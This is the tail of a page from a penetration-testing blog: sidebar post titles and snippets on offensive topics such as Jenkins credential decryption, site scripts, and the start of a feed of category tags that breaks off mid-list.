<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvWxIyopE_SuY3Yu7nsEHITbBnfn9QS8C86lSUKn41zEq2yp1-fsMCklm2lJvW-QquE6M8V8SC6m8P3D0ql4O_LjWoAxiYRdsxJwLEngmXursnkbQKOCdFmblBXDDnaP0rCEQx9DT9sUn8/s72-c/Screen+Shot+2013-09-10+at+3.59.11+PM.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://blog.carnal0wnage.com/2013/09/stealing-passwords-every-time-they.html'>Stealing passwords every time they change</a></div>
<div class='item-snippet'>Password Filters  [0] are a way for organizations and governments to enforce stricter password requirements on Windows Accounts than those a...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://blog.carnal0wnage.com/2019/05/minecraft-mod-follow-up-and-java.html'>Minecraft Mod, Follow up, and Java Reflection</a></div>
<div class='item-snippet'>After yesterday&#39;s post , I received a ton of interesting and creative responses regarding how to get around the mod&#39;s restrictions w...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.carnal0wnage.com/2019/02/jenkins-decrypting-credentialsxml.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFkNV99_ybWbNJyDmwPMmSSXQjENMDnE36smHLghTMvOU7s0-NftJevAI7EIfcwPXTvMqT6jfMhLIQ6f_cfbOIBQRj6gTCTBTFayd1fXh36_LT4pMc5t2dXLmBi0PvrRX5yxbYfjF_6_Y/s72-c/Screen+Shot+2019-02-28+at+9.55.48+AM.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://blog.carnal0wnage.com/2019/02/jenkins-decrypting-credentialsxml.html'>Jenkins - decrypting credentials.xml</a></div>
<div class='item-snippet'>If you find yourself on a Jenkins box with script console access you can decrypt the saved passwords in credentials.xml in the following way...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.carnal0wnage.com/2019/03/jenkins-identify-ip-addresses-of-nodes.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguSdi39W7IQVPRxn7K2eXB-ZnOy0NUQY9ojUe3_qbD31uOk6hZgft2dHwamo-OTP6q3w8YoiUgzVz2bO8LuoFlBtwh7-Akhw5oegYYLfwZry5z7_2IQLHIop65eCYi4hoedRXBm9gPvgI/s72-c/Screen+Shot+2019-03-04+at+9.14.23+PM.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://blog.carnal0wnage.com/2019/03/jenkins-identify-ip-addresses-of-nodes.html'>Jenkins - Identify IP Addresses of nodes</a></div>
<div class='item-snippet'>While doing some research I found several posts on stackoverflow asking how to identify the IP address of nodes.&#160; You might want to know thi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.carnal0wnage.com/2020/03/what-is-your-gcp-infra-worthabout-700.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDOjBydLfdzwyMoLUkuXGk9kYocnO52GGjrl4Ma3RdVL9d-QUGPkXraLxxg_-TO4-_VrUg81QGsFyl2BG3frj31En1mZjhNSWeOMemoxCqX5tbVBMOGDH6u_NwzRUgJM9D8PA4SNnW5P0/s72-c/notebooks-main-page.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://blog.carnal0wnage.com/2020/03/what-is-your-gcp-infra-worthabout-700.html'>What is your GCP infra worth?...about ~$700 [Bugbounty]</a></div>
<div class='item-snippet'> BugBounty story&#160;#bugbountytips   A fixed but they didn&#39;t pay the bugbounty story...   Timeline:   reported 21 Oct 2019  validated at Cr...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.carnal0wnage.com/2019/12/devoops-nomad-with-rawexec-enabled.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQ9QlLr-VtGooRSnb9nyLDGFwz34YQBvr4VW4M2STPc2-tg3B9kKyHJ_v4gcM-35fQY_zE662fTH8C1m3Ag8qbD5c9BosEaeQ65eAFIJcvhY6qdFBetT7ohPQCgzY-rkKwPuYZyZ9fEsY/s72-c/Screen+Shot+2018-12-18+at+10.57.58+AM.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://blog.carnal0wnage.com/2019/12/devoops-nomad-with-rawexec-enabled.html'>Devoops: Nomad with raw_exec enabled</a></div>
<div class='item-snippet'>&quot;Nomad is a flexible container orchestration tool that enables an organization to  easily deploy and manage any containerized or legacy...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.carnal0wnage.com/2019/03/jenkins-messing-with-exploits-pt3-cve.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3aWYiGSzqFouxlLuHO6NIRmeQkTANpp3YHqiLg9-3a9HF-jB_SzvWyuAo-S-74beguoNCsVD2XhX8rKmokJfz4e90H99B5K67eQ-nk3ib_yYMp1L9MsD2BUtR268z6XbmbHkMG2WcrqU/s72-c/Screen+Shot+2019-03-04+at+10.10.59+PM.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://blog.carnal0wnage.com/2019/03/jenkins-messing-with-exploits-pt3-cve.html'>Jenkins - messing with exploits pt3 - CVE-2019-1003000</a></div>
<div class='item-snippet'>References:   https://www.exploit-db.com/exploits/46453  http://blog.orange.tw/2019/02/abusing-meta-programming-for-unauthenticated-rce.html...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.carnal0wnage.com/2020/05/weirdaal-update-get-ec2-snapshots.html' target='_blank'>
<img alt='' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tGsAqeEk98e7VaSd7WcKh1wpmuc0clyaV3d8mVMSIEwINwDEdtJ7YYTPlScdjLXLLDK0fagMahcCFHzgDEeI8bXI2lomn-tzzRjjXXNW2kT1I' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://blog.carnal0wnage.com/2020/05/weirdaal-update-get-ec2-snapshots.html'>WeirdAAL update - get EC2 snapshots</a></div>
<div class='item-snippet'>I watched a good DEF CON video on abusing public AWS Snapshots https://www.youtube.com/watch?v=-LGR63yCTts I, of course, wanted to check thi...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</div>
<div class='sidebar-section section' id='sidebar-sec2'><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Contributors</h2>
<div class='widget-content'>
<ul>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/11061967917509053185' style='background-image: url(//www.blogger.com/img/logo-16.png);'>CG</a></li>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/12343289161619699013' style='background-image: url(//www.blogger.com/img/logo-16.png);'>Javuto</a></li>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/16815248087217800849' style='background-image: url(//www.blogger.com/img/logo-16.png);'>cktricky</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</aside>
</div>
</div>
<!-- MAIN CONTENT ENDS! -->
<!-- FOOTER -->
<div class='footer'>
<div class='container'>
<div class='row'>
<section class='span8'>
<div class='copyright'>
<p>Copyright 2023 &#169; <a href='https://blog.carnal0wnage.com/'>Carnal0wnage Blog</a></p>
</div>
</section>
<section class='span4 footer_social'>
<a href='https://www.twitter.com/carnal0wnage' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a href='https://twitter.com/attackresearch' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a href='https://www.facebook.com/pages/Carnal0wnage-Attack-Research-Blog/111225634902' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a href='https://vimeo.com/channels/carnal0wnage' rel='nofollow' target='_blank'><i class='fa fa-vimeo-square'></i></a>
</section>
</div>
</div>
</div>
<!-- FOOTER ENDS! -->
<!-- jAVASCRIPT -->
<script type='text/javascript'>//<![CDATA[
function tab1() {
  var x = document.getElementById("tab2");
  x.style.display = "none";
  x.style.opacity = "0";
  var y = document.getElementById("tab1");
  y.style.display = "block";           
  y.style.opacity = "1";
  $( "#ctab1" ).addClass( "active-tab" );
  $( "#ctab2" ).removeClass( "active-tab" );
}
function tab2() {
  var x = document.getElementById("tab1");
  x.style.display = "none";
  x.style.opacity = "0";
  var y = document.getElementById("tab2");
  y.style.display = "block";           
  y.style.opacity = "1";
  $( "#ctab1" ).removeClass( "active-tab" );
  $( "#ctab2" ).addClass( "active-tab" );
}
$(".popular-posts .item-thumbnail img").attr("src", function (e, t) {
  return t.replace("s72-c", "s120-c")
});
$(".thu svg a").attr("xlink:href", function (p, q) {
  return q.replace("http://", "http%3A%2F%2F")
});
  $(".thu .rea").attr("href", function (r, s) {
  return s.replace("://", "%3A%2F%2F")
});
$('.popular-posts ul li .item-snippet').each(function(){
  var txt=$(this).text().substr(0,50);
  var j=txt.lastIndexOf(' ');
  if(j>10)
    $(this).text(txt.substr(0,j).replace(/[?,!\.-:;]*$/,' ...'));
});
$('.widget-content:has(.sidebar_social)').addClass('nobg-nopd');
$( "#butsha" ).click(function() {
  $( ".accordion-content-wl" ).slideToggle( "slow" );
});
$( ".btn-navbar" ).click(function() {
  $( ".main-nav" ).slideToggle( "slow" );
});

$(document).ready(function() {
  $("#owl-demo").owlCarousel({
    autoPlay: 3000,
    items : 3,
    itemsDesktop : [1200,3],
    itemsDesktopSmall : [980,2],
    itemsMobile : [480,1]
  });
});
//]]></script>
<script type='text/javascript'>//<![CDATA[

var pageCount=7;
var displayPageNum=4;
var upPageWord ="Next";
var downPageWord ="Previous";

function showpageCount(x){var C=home_page_url;var E=new Array();var y=1;var H=1;var v=0;var p=0;var G=0;var F="";var J="";var w="";for(var z=0,A;A=x.feed.entry[z];z++){var u=A.published.$t.substring(0,19)+A.published.$t.substring(23,29);timestamp=encodeURIComponent(u);var i=A.title.$t;if(i!=""){if(v==0||(v%pageCount==(pageCount-1))){if(C.indexOf(timestamp)!=-1){y=H}if(i!=""){H++}E[E.length]="/search?updated-max="+timestamp+"&max-results="+pageCount}}v++}for(var D=0;D<E.length;D++){if(D>=(y-displayPageNum-1)&&D<(y+displayPageNum)){if(p==0&&D==y-2){if(y==2){J='<span class="showpage"><a href="/">'+upPageWord+"</a></span>"}else{J='<span class="showpage"><a href="'+E[D]+'">'+upPageWord+"</a></span>"}p++}if(D==(y-1)){F+='<span class="showpagePoint">'+y+"</span>"}else{if(D==0){F+='<span class="showpageNum"><a href="/">1</a></span>'}else{F+='<span class="showpageNum"><a href="'+E[D]+'">'+(D+1)+"</a></span>"}}if(G==0&&D==y){w='<span class="showpage"> <a href="'+E[D]+'">'+downPageWord+"</a></span>";G++}}}if(y>1){F=""+J+" "+F+" "}F='<div class="showpageArea">'+F;if(y<(H-1)){F+=w}if(H==1){H++}F+="</div>";var I=document.getElementsByName("pageArea");var B=document.getElementById("blog-pager");if(H<=2){F=""}for(var D=0;D<I.length;D++){I[D].innerHTML=F}if(I&&I.length>0){F=""}if(B){B.innerHTML=F}}function showpageCount2(A){var F=home_page_url;var G=new Array();var J=F.indexOf("/search/label/")!=-1;var M=J?F.substr(F.indexOf("/search/label/")+14,F.length):"";M=M.indexOf("?")!=-1?M.substr(0,M.indexOf("?")):M;var B=1;var L=1;var y=0;var p=0;var K=0;var I="";var P="";var z="";var N='<span class="showpageNum"><a href="/search/label/'+M+"?&max-results="+pageCount+'">';var F=home_page_url;for(var C=0,D;D=A.feed.entry[C];C++){var x=D.published.$t.substring(0,19)+D.published.$t.substring(23,29);timestamp=encodeURIComponent(x);var i=D.title.$t;if(i!=""){if(y==0||(y%pageCount==(pageCount-1))){if(F.indexOf(timestamp)!=-1){B=L}if(i!=""){L++}G[G.length]="/search/label/"+M+"?updated-max="+timestamp+"&max-results="+pageCount}}y++}for(var H=0;H<G.length;H++){if(H>=(B-displayPageNum-1)&&H<(B+displayPageNum)){if(p==0&&H==B-2){if(B==2){P=N+upPageWord+"</a></span>"}else{P='<span class="showpage"><a href="'+G[H]+'">'+upPageWord+"</a></span>"}p++}if(H==(B-1)){I+='<span class="showpagePoint">'+B+"</span>"}else{if(H==0){I=N+"1</a></span>"}else{I+='<span class="showpageNum"><a href="'+G[H]+'">'+(H+1)+"</a></span>"}}if(K==0&&H==B){z='<span class="showpage"> <a href="'+G[H]+'">'+downPageWord+"</a></span>";K++}}}if(B>1){if(!J){I=""+P+" "+I+" "}else{I=""+P+" "+I+" "}}I='<div class="showpageArea">'+I;if(B<(L-1)){I+=z}if(L==1){L++}I+="</div>";var O=document.getElementsByName("pageArea");var E=document.getElementById("blog-pager");if(L<=2){I=""}for(var H=0;H<O.length;H++){O[H].innerHTML=I}if(O&&O.length>0){I=""}if(E){E.innerHTML=I}}var home_page_url=location.href;var thisUrl=home_page_url;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){var lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{var lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}var home_page="/";if(thisUrl.indexOf("?q=")==-1){if(thisUrl.indexOf("/search/label/")==-1){document.write('<script src="'+home_page+'feeds/posts/summary?alt=json-in-script&callback=showpageCount&max-results=99999" ><\/script>')}else{document.write('<script src="'+home_page+"feeds/posts/full/-/"+lblname1+'?alt=json-in-script&callback=showpageCount2&max-results=99999" ><\/script>')}};
//]]></script>
<!-- jAVASCRIPT ENDS! -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5NA1YrqNkeilSxFKPUzcOWj1TimA:1769718316877';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8539880144347728238','//blog.carnal0wnage.com/2008/10/notes-from-sans-penetration-testing.html','8539880144347728238');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8539880144347728238', 'title': 'Carnal0wnage Blog', 'url': 'https://blog.carnal0wnage.com/2008/10/notes-from-sans-penetration-testing.html', 'canonicalUrl': 'https://blog.carnal0wnage.com/2008/10/notes-from-sans-penetration-testing.html', 'homepageUrl': 'https://blog.carnal0wnage.com/', 'searchUrl': 'https://blog.carnal0wnage.com/search', 'canonicalHomepageUrl': 'https://blog.carnal0wnage.com/', 'blogspotFaviconUrl': 'https://blog.carnal0wnage.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Carnal0wnage Blog - Atom\x22 href\x3d\x22https://blog.carnal0wnage.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Carnal0wnage Blog - RSS\x22 href\x3d\x22https://blog.carnal0wnage.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Carnal0wnage Blog - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8539880144347728238/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Carnal0wnage Blog - Atom\x22 href\x3d\x22https://blog.carnal0wnage.com/feeds/6173616905972657786/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3652831423135757', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/89095fe91e92b36b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '6173616905972657786', 'pageName': 'Notes from SANS Penetration Testing with Confidence Webcast', 'pageTitle': 'Carnal0wnage Blog: Notes from SANS Penetration Testing with Confidence Webcast', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Notes from SANS Penetration Testing with Confidence Webcast', 'description': '', 'url': 'https://blog.carnal0wnage.com/2008/10/notes-from-sans-penetration-testing.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6173616905972657786}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar-o', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'navbar-o', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'navbar-o', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'navbar-o', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'navbar-o', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'navbar-o', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'navbar-o', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'navbar-o', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-sec1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'sidebar-sec1', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'tab1-section', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tab2-section', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar-sec2', document.getElementById('Profile1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blog.carnal0wnage.com/feeds/posts/default/-/webcasts?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 8775
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238"},"updated":{"$t":"2025-08-21T12:53:14.237-04:00"},"category":[{"term":"Pentesting"},{"term":"Metasploit"},{"term":"cktricky"},{"term":"hacking"},{"term":"Book Reviews"},{"term":"Security Conferences"},{"term":"news"},{"term":"devoops"},{"term":"Chris Gates"},{"term":"client side attacks"},{"term":"devops"},{"term":"rant"},{"term":"web application testing"},{"term":"oracle"},{"term":"low2pwned"},{"term":"information Gathering"},{"term":"pwnage"},{"term":"auxiliary modules"},{"term":"carnal0wnage"},{"term":"cloud"},{"term":"enumeration"},{"term":"EthicalHacker.net"},{"term":"Learn Security Online"},{"term":"chicagocon"},{"term":"Kubernetes"},{"term":"Wireless"},{"term":"day in the life"},{"term":"jenkins"},{"term":"Maltego"},{"term":"certification"},{"term":"meterpreter"},{"term":"mimikatz"},{"term":"pass the hash"},{"term":"phishing"},{"term":"politics"},{"term":"Security"},{"term":"malware"},{"term":"password cracking"},{"term":"post-exploitation"},{"term":"powershell"},{"term":"Incident Response"},{"term":"android"},{"term":"automation"},{"term":"blackhat DC"},{"term":"exploits"},{"term":"linux"},{"term":"press"},{"term":"privacy"},{"term":"token impersonation"},{"term":"toorcon"},{"term":"SQL  Injection"},{"term":"incognito"},{"term":"mubix"},{"term":"scanning"},{"term":"shmoocon 09"},{"term":"webcasts"},{"term":"wrap-up"},{"term":"DNS"},{"term":"HackerDefender"},{"term":"Security Metrics"},{"term":"VNC"},{"term":"aircrack-ng"},{"term":"chris nickerson"},{"term":"fail"},{"term":"mike murray"},{"term":"nmap"},{"term":"rootkit"},{"term":"shmoocon 08"},{"term":"shotgun posts"},{"term":"token kidnaping"},{"term":"Crash Course in Penetration Testing"},{"term":"Full Scope Security"},{"term":"IPv6"},{"term":"Paterva"},{"term":"Physical Security"},{"term":"Research"},{"term":"SOURCE Boston 2009"},{"term":"Scapy"},{"term":"antivirus"},{"term":"coldfusion"},{"term":"hack tools"},{"term":"hakin9"},{"term":"http options"},{"term":"identity theft"},{"term":"interviews"},{"term":"jboss"},{"term":"karma"},{"term":"nessus"},{"term":"passthehash toolkit"},{"term":"podcasts"},{"term":"privacy is dead"},{"term":"rpcclient"},{"term":"snmp"},{"term":"social engineering"},{"term":"ubuntu"},{"term":"webdav"},{"term":"AttackResearch"},{"term":"Botnets"},{"term":"Dan Hoffman"},{"term":"GoogleAds"},{"term":"Joe McCray"},{"term":"MAME"},{"term":"NTP"},{"term":"Network Mapping"},{"term":"OMG Python"},{"term":"Packet Analysis"},{"term":"Programming"},{"term":"RetroPie"},{"term":"SCADA"},{"term":"Security Data Visualization"},{"term":"Traceroute"},{"term":"Traceroute Visulization"},{"term":"airodump-ng"},{"term":"attack analysis"},{"term":"aws"},{"term":"backtrack2"},{"term":"backtrack3"},{"term":"blue teaming"},{"term":"cadaver"},{"term":"citrix hacking"},{"term":"conspiracy"},{"term":"coolest Dad ever"},{"term":"defcon"},{"term":"defense"},{"term":"digging into the chewy center"},{"term":"elasticsearch"},{"term":"emulators"},{"term":"foursquare"},{"term":"ike-scan"},{"term":"install your own linux distro"},{"term":"java"},{"term":"javascript"},{"term":"jeremiah grossman"},{"term":"john the ripper"},{"term":"kanoOS kano computers"},{"term":"karmasploit"},{"term":"karmetasploit"},{"term":"lotus domino"},{"term":"mentoring"},{"term":"mssql"},{"term":"mssql_login"},{"term":"mssql_ping"},{"term":"msvctl"},{"term":"null-session"},{"term":"paranoia"},{"term":"privilege escalation"},{"term":"purple teaming"},{"term":"raspberry pi"},{"term":"risk management"},{"term":"ruby"},{"term":"scripting"},{"term":"sensepost"},{"term":"sqlmap"},{"term":"ssl"},{"term":"stupid users"},{"term":"tempest"},{"term":"twitter"},{"term":"windows vista"},{"term":"8570.1"},{"term":"AFP"},{"term":"DNS Fingerprinting"},{"term":"DNS exploit"},{"term":"Dr-crack"},{"term":"EFF NSA Shirt"},{"term":"Endpoint Security"},{"term":"Fabric"},{"term":"Fresh New Look"},{"term":"Full Scope Testing"},{"term":"Fuzzing: Brute Force Vulnerability Discovery"},{"term":"GCP"},{"term":"Geek Mafia"},{"term":"HE Windows"},{"term":"HR Geeks"},{"term":"Hacking Exposed Windows"},{"term":"IE7 Exploit"},{"term":"Information Security Day"},{"term":"Joe Klein"},{"term":"Johnny Long"},{"term":"LG voyager"},{"term":"MAC addresses"},{"term":"Mail"},{"term":"Metasploit Pro"},{"term":"No Place To Hide"},{"term":"No Tech Hacking"},{"term":"NoVA Sec"},{"term":"P2P"},{"term":"Programming Book Review Criteria"},{"term":"QEMU"},{"term":"SOURCE Boston 2008"},{"term":"The Art of Software Security Testing"},{"term":"The Craft of System Security"},{"term":"Traceroute Aggregation"},{"term":"Val Smith"},{"term":"WTF"},{"term":"XSS"},{"term":"amplification attacks"},{"term":"apple filing protocol"},{"term":"brute forcing"},{"term":"bugbounty"},{"term":"burp suite"},{"term":"bypassuac"},{"term":"chef"},{"term":"cisco"},{"term":"cisco asa"},{"term":"conti"},{"term":"cve"},{"term":"databases"},{"term":"deauth attack"},{"term":"defeating AV"},{"term":"dhcp script injection"},{"term":"digital signatures"},{"term":"dll"},{"term":"docker"},{"term":"domo kun video"},{"term":"ec2"},{"term":"education"},{"term":"eeepc"},{"term":"enum4linux"},{"term":"espionage"},{"term":"excel macro"},{"term":"exotic liability"},{"term":"exploit dev course"},{"term":"fckeditor"},{"term":"file format"},{"term":"firewire"},{"term":"forenics"},{"term":"full disclosure"},{"term":"github"},{"term":"google dorks"},{"term":"gsecdump"},{"term":"hack minecraft"},{"term":"hadoop"},{"term":"hijacking"},{"term":"http-dir-enum"},{"term":"ida pro"},{"term":"impacket"},{"term":"infosecwriters.com"},{"term":"irc"},{"term":"java decompile"},{"term":"kerberos"},{"term":"kickstart files"},{"term":"kismet"},{"term":"layer2"},{"term":"lft"},{"term":"life"},{"term":"linkedin"},{"term":"local root"},{"term":"local to domain account"},{"term":"metacab"},{"term":"metagoofil"},{"term":"motorola xoom root"},{"term":"mwr InfoSecurity"},{"term":"ncrack"},{"term":"netapp"},{"term":"non-english"},{"term":"notes"},{"term":"null sa"},{"term":"offtopic"},{"term":"opinion"},{"term":"osx"},{"term":"password filters"},{"term":"pentoo"},{"term":"persistence"},{"term":"pidgin"},{"term":"portqry"},{"term":"printer hacking"},{"term":"procdump"},{"term":"process injection"},{"term":"proxychains"},{"term":"puttyhijack"},{"term":"pwn plug elite"},{"term":"quotes"},{"term":"rainbow tables"},{"term":"reDuh"},{"term":"red team"},{"term":"red teaming"},{"term":"redis"},{"term":"resource scripts"},{"term":"rfid"},{"term":"richard bejtlich"},{"term":"roomwizard"},{"term":"scams"},{"term":"scp"},{"term":"sensitive data leakage"},{"term":"server-status"},{"term":"sharepoint"},{"term":"shmoocon 15"},{"term":"silc"},{"term":"slicehost"},{"term":"smbshell"},{"term":"sqid"},{"term":"sqlite3"},{"term":"sticky keys"},{"term":"sticky ports"},{"term":"sunday comics"},{"term":"swfscan"},{"term":"talks"},{"term":"thin client 